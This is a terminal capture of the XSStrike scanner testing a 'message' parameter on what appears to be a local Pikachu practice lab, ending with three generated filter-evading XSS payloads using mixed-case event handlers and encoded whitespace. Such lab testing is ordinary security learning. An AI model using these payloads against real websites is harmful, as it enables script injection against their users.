 KeyboardInterrupt
(ctf) [~/安全工具/Xsstrike/xSStrike]$ python xsstrike.py -u "http://10.211.55.4/pikachu
XSStrike v3.1.4
Checking for DOM vulnerabilities
WAF Status: Offline
Testing parameter: message
Reflections found: 1
Analysing reflections
Generating payloads
Payloads generated: 3072
------------------------------------------------------------
Payload: <a%09OnmOuseOveR%09=%09a=prompt,a()>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <hTmL%0donmOUseover%0d=%0da=prompt,a()%0dx>
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <a%0doNmouSeOveR%09=%09(confirm)()>v3dm0s
Efficiency: 92